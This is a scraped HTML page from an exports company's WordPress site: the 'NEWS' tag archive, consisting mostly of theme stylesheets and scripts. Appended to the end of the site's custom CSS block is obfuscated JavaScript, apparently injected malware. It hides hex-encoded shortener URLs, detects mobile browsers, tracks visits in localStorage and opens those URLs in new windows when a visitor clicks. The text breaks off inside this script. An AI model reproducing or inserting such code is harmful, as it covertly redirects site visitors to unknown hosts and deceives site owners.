

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pralexports.com/home/tag/news/
body_size: 96096
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>NEWS &#8211; Pral Exports</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pral Exports &raquo; Feed" href="https://pralexports.com/home/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pral Exports &raquo; Comments Feed" href="https://pralexports.com/home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pral Exports &raquo; NEWS Tag Feed" href="https://pralexports.com/home/tag/news/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pralexports.com/home/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://pralexports.com/home/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.9.1' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/base.css?ver=5.16.7' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.16.7' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/main.css?ver=5.16.7' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CHeebo%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=9.1' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://pralexports.com/home/wp-content/uploads/phlox-pro/custom.css?ver=9.1' media='all' />
<link rel='stylesheet' id='auxin-go-pricing-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/go-pricing.css?ver=5.16.7' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/portfolio.css?ver=2.3.5' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://pralexports.com/home/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.16.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<style id='elementor-frontend-inline-css'>
/* Start custom CSS for icon-list, class: .elementor-element-1d69f65 */.elementor-121 .elementor-element.elementor-element-1d69f65 .elementor-icon-list-item:hover .elementor-icon-list-text {
    
    text-decoration: underline;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-123-css' href='https://pralexports.com/home/wp-content/uploads/elementor/css/post-123.css?ver=1733815216' media='all' />
<link rel='stylesheet' id='elementor-post-121-css' href='https://pralexports.com/home/wp-content/uploads/elementor/css/post-121.css?ver=1733817315' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://pralexports.com/home/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1750152594' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://pralexports.com/home/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1750152595' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pralexports.com/home/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://pralexports.com/home/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-pro-tools/admin/assets/js/elementor/widgets.js?ver=1.9.3" id="auxin-elementor-pro-widgets-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://pralexports.com/home/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://pralexports.com/home/wp-content/uploads","nonce":"3223fe0939"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
<script src="https://pralexports.com/home/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.16.7" id="auxin-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://pralexports.com/home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pralexports.com/home/wp-json/wp/v2/tags/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pralexports.com/home/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>(function($){
    if ($('body').hasClass('single-portfolio') ) {
        var changeNavPosition = function() {
            if ( $(window).width() > 1024 ) {
                var sidebarHeight = $('.single-portfolio .aux-primary .entry-side').height();
                var imageHeight = $('.single-portfolio .aux-primary .entry-main').height();
                if ( sidebarHeight > imageHeight && $('.aux-next-prev-posts').length ) {
                    $('.aux-next-prev-posts').css('bottom', (sidebarHeight - imageHeight) + 'px');
                } else {
                    $('.aux-next-prev-posts').css('bottom', '0px');
                }
            }
        }
        
        changeNavPosition();
        $(window).on('resize', function(){
           changeNavPosition(); 
        });
    }
})(jQuery)</script><!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			/* Single Blog */
.single-post .aux-fold{
	padding-top: 125px;
}
.single-post .aux-media-frame.aux-media-image img{
	width:100%!important;
	border-radius: 10px;
}
.single-post .hentry .entry-header{
	text-align:center;
}
.single-post .hentry .entry-info{
	text-align:center;
}
.single-post .entry-info [class^="entry-"] ~ [class^="entry-"]::before{
	width: 2px!important;
height: 9px!important;
}
.single-post .hentry .entry-meta {
	border:0;
	border-bottom:solid 1px rgba(170, 170, 170, 0.4);
	padding-bottom:35px!important;
	padding:0;
	max-width: 66%;
    margin:0 auto;
}
.single-post .aux-single-post-share span::before , .single-post .wpulike.aux-wpulike .wp_ulike_general_class .wp_ulike_btn::before{
	padding: 14px;
	background: var(--e-global-color-secondary);
	border-radius: 10px;
	transition:all 250ms ease-in;
}
.single-post .aux-single-post-share:hover span::before , .single-post .wpulike.aux-wpulike .wp_ulike_general_class:hover .wp_ulike_btn::before{
	padding: 14px;
	background: var(--e-global-color-primary);
	border-radius: 10px;
}
.single-post .entry-meta .wpulike.aux-wpulike-single {
    margin-right: 15px;
	margin-top: -6px;
}
.single-post #respond {
    max-width: 66%;
    margin:0 auto;
		padding-top:80px
}

.single-post #commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"] {
    width: 100%;
    background: #F2F2F2 0% 0% no-repeat padding-box;
    border-radius: 10px;
    opacity: 1;
    border: 0;
    height: 60px;
    padding: 0 27px;
}
.single-post #commentform textarea {
    font-size: 1.125em;
    font-weight: 500;
    background: #F2F2F2 0% 0% no-repeat padding-box;
    border-radius: 15px;
    opacity: 1;
    border: 0;
    height: 161px;
    padding: 20px;
	min-height: 161px
}
.single-post input[type="submit"] {
    vertical-align: top;
    background: var(--e-global-color-secondary) 0% 0% no-repeat padding-box;
    border-radius: 12px;
    font-size: 15px;
    letter-spacing: 0.45px;
    color: var(--e-global-color-b372dcf);
    text-transform: uppercase;

}
.single-post #commentform input[type="submit"]{
	font-weight: 400!important;
padding: 18px 50px!important;
}
.single-post .form-submit{
	margin-right: 0;
margin-left: auto;
	float:right;
}
.single-post .aux-fold{
	    padding-bottom: 170px;

}
.aux-single .type-portfolio .entry-side-title h1{
	padding-bottom:10px;
}
.single-post .logged-in-as{
	font: normal normal normal 16px/26px Raleway;
letter-spacing: 0px;
color: var(--e-global-color-110d49a);
}
.single-post .logged-in-as a{
	font: normal normal normal 16px/26px Raleway;
letter-spacing: 0px;
color: var(--e-global-color-110d49a);
}
.single-post #commentform .aux-form-cookies-consent {
    display: none;
}
.single-post .aux-comments{
	padding-top: 70px;
}
.single-post .type-portfolio.aux-side-right .entry-side-overview {
    margin-bottom: 60px;
}
.single-post input[type="submit"]:hover{
	background:var(--e-global-color-primary);
}
@media screen and (max-width:900px){
	.single-post .hentry .entry-meta , .single-post #respond {
    max-width: 100%;
	}
	.single-post .hentry .entry-header , .single-post .hentry .entry-info , .single-post .hentry .entry-content{
		margin-left: 0%;
		margin-right: 0%;
	}
}







.single-portfolio .aux-main{
	max-width:1600px;
}
.single-portfolio .type-portfolio.aux-side-right {
	padding-right: 0;
}
.single-portfolio .aux-primary .entry-main {
	  width: 60% !important;
    margin-right: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.single-portfolio .aux-primary .entry-main .entry-media img{
	border-radius: 15px;
}
.single-portfolio .aux-primary .entry-main .entry-media{
	margin-bottom:0;
}
.single-portfolio .aux-primary .entry-side{
	  margin-left: 80px !important;
    float: left !important;
    width: calc(40% - 80px) !important;
    padding-right: 50px !important;
}
.single-portfolio .entry-side{
    margin-right: 0px !important;
}
.single-portfolio .entry-side .wpulike .count-box{
	color:var(--e-global-color-eb44065) !important;
	font-size:17px;
	font-weight:500;
}
.single-portfolio .entry-side .aux-single-portfolio-share .aux-text{
	color:var(--e-global-color-eb44065) !important;
	font-size:17px;
	font-weight:500;
	margin-left:5px;
}
.single-portfolio .entry-side .wpulike .wp_ulike_btn , .single-portfolio .entry-side .aux-single-portfolio-share .auxicon-share-2{
	width: 49px;
	height: 49px;
	margin-right:10px;
	display:flex;
	align-items: center;
justify-content: center;
	background-color:var(--e-global-color-primary);
	border-radius: 5px;
	transition: all 250ms ease-in;
}
.single-portfolio .entry-side .aux-single-portfolio-share .aux-tooltip-socials{
	display:flex;
	align-items:center;
}
.single-portfolio .entry-side .wpulike:hover .wp_ulike_btn , .single-portfolio .entry-side .aux-single-portfolio-share:hover .auxicon-share-2{
	background-color:var(--e-global-color-secondary);
}
.single-portfolio .entry-side .entry-meta-data .aux-button{
	background-color:var(--e-global-color-secondary);
	text-shadow:none;
	padding:18px 40px 17px 41px;
	box-shadow: 0px 3px 13px #008B4E26;
	border-radius: 10px;
	transition:all 250ms ease-in;
}
.single-portfolio .entry-side .entry-meta-data .aux-button:hover{
	background-color:var(--e-global-color-primary);
}
.single-portfolio .entry-side .entry-meta-data .aux-button .aux-overlay::after{
    background-color: transparent !important;
}
.single-portfolio .aux-primary .aux-next-prev-posts{
	background-color:var(--e-global-color-primary) !important;
	border-radius: 15px;
	position: absolute;
	bottom: 0;
	width: 60%;
	padding:40px 60px 10px 60px;
}
.single-portfolio .aux-next-prev-posts:not(.aux-sticky-nav){
	margin-top: 0;
	margin-bottom: 0;
}
.single-portfolio .aux-primary .aux-next-prev-posts .np-nav-text{
	color:rgba(255, 255, 255, 0.8);
	font-size:17px;
	font-weight:300;
}
.single-portfolio .aux-primary .aux-next-prev-posts .np-title{
	color:var(--e-global-color-d0f77c9);
	font-size:26px;
	font-weight:500;
}
.single-portfolio .aux-primary .aux-next-prev-posts .aux-outline{
	box-shadow: 0 0 0 1px #fff inset;
}
.single-portfolio .aux-primary .aux-next-prev-posts .aux-svg-arrow{
	background-image:none;
	top: 37%;
	left: 30%;
}
.single-portfolio .aux-primary .aux-next-prev-posts .aux-medium-right:after{
	content: "\e1ef";
	font-size: 28px;
	color:var(--e-global-color-d0f77c9);
	font-family: "auxin-front";
	line-height: 1;
}
.single-portfolio .aux-primary .aux-next-prev-posts .aux-medium-left:after{
	content: "\e1ee";
	font-size: 28px;
	color:var(--e-global-color-d0f77c9);
	font-family: "auxin-front";
	line-height: 1;
}
.single-portfolio .aux-related-container .widget-title{
	text-align:center;
	margin-top:100px;
	margin-bottom:40px !important;
}
.single-portfolio .aux-related-container .aux-col .entry-media img{
	border-radius: 10px;
}
.single-portfolio .aux-related-container .aux-col .entry-media{
	margin-bottom:0 !important;
}
.single-portfolio .aux-related-container .aux-col .entry-main .entry-info .entry-meta-sep , .single-portfolio .aux-related-container .aux-col .entry-main .entry-info .author , .single-portfolio .aux-related-container .aux-col .entry-main .entry-info [class^="entry-"] ~ [class^="entry-"]::before{
	display:none;
}
.single-portfolio .aux-related-container .aux-col .entry-main{
	display:flex;
	flex-direction:column-reverse;
	position:absolute;
	bottom:30px;
	left:0;
	right:0;
	margin:0 7% !important;
	background-color:var(--e-global-color-b372dcf);
	box-shadow: 0px 3px 25px #0000000D;
	border-radius: 12px;
	padding:23px 30px 20px 30px !important;
	opacity:0;
	transition:all 250ms ease-in;
}
.single-portfolio .aux-related-container .aux-col:hover .entry-main{
	opacity:1;
}
.single-portfolio .aux-related-container .aux-col .entry-main .entry-header , .single-portfolio .aux-related-container .aux-col .entry-main .entry-info{
	margin-bottom:0 !important;
}
.single-portfolio .entry-meta-data-container .aux-button .aux-overlay{
	transition:none;
}
@media screen and (max-width:1600px){
	.single-portfolio .aux-main{
		padding:0 35px !important;
	}
}

@media screen and (max-width:1390px) and (min-width:1025px){
	.single-portfolio .aux-primary .aux-next-prev-posts{
		padding: 40px 30px 10px 30px;
	}
	.single-portfolio .aux-primary .entry-side{
	  margin-left: 40px !important;
    width: calc(40% - 40px) !important;
    padding-right: 0px !important;
}
}
@media screen and (max-width:1440px) and (min-width:1025px){
	.single-portfolio .aux-related-container .aux-col .entry-main{
		padding: 23px 20px 20px 20px !important;
	}
	.single-portfolio .aux-widget-related-posts .hentry .entry-title a {
    font-size: 18px !important;
	}
}
@media screen and (max-width:1024px) and (min-width:900px){
	.single-portfolio .aux-primary .aux-side-right {
    padding-right: 0px;
	}
	.single-portfolio .aux-primary .entry-side {
        width: calc(40% - 40px) !important;
    margin-left: 40px !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts {
		padding: 30px 20px 15px 20px !important;
}
	.single-portfolio .aux-primary .aux-next-prev-posts .np-title{
		font-size: 20px !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts .np-nav-text{
		font-size: 15px !important;
	}
}
@media screen and (max-width:900px){
	.single-portfolio .aux-primary .entry-main {
    margin-right: 0px !important;
	}
	.single-portfolio .aux-primary .entry-side {
    width: 700px !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts{
		position: relative;
		width:100%;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts .aux-svg-arrow {
    background-image: none;
    top: 33%;
    left: 26%;
}
	.single-portfolio .aux-primary .entry-side{
		padding-left:0 !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts{
		padding: 30px 60px 10px 60px !important;
	}
}
@media screen and (max-width:767px){
	.single-portfolio .aux-related-container .aux-col .entry-main{
		padding: 23px 20px 20px 20px !important;
	}
	.single-portfolio.aux-resp .aux-full-container .type-portfolio.aux-side-right > .entry-main {
		width: 100% !important;
	}
	.aux-resp .type-portfolio.aux-side-right>.entry-side {
		margin-left: 0 !important;
		padding-right: 0 !important;
		width: 100% !important;
	}
	.single-portfolio .aux-primary .entry-side{
		padding-left:0 !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts{
		padding: 40px 15px 10px 15px !important;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts .np-nav-text{
		font-size: 15px !important;
		position: relative;
		top: -10px;
	}
	.single-portfolio .aux-primary .aux-next-prev-posts {
    padding: 30px 25px 20px 25px !important;
}
.single-portfolio .aux-primary .entry-side {
    width: 360px !important;
	}	
}
@media screen and (max-width:400px){
	.single-portfolio .aux-primary .aux-next-prev-posts .np-nav-text {
    position: relative;
    top: 5px;
}
	.single-portfolio .aux-primary .entry-side {
    width: 280px !important;
}
	.single-portfolio .entry-actions .wpulike{
		margin-bottom:10px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x75\x63\x4f\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x5a\x52\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x50\x6d\x59\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6c\x64\x72\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6d\x74\x77\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4f\x4a\x54\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x55\x6b\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x76\x51\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x71\x4f\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x44\x63\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 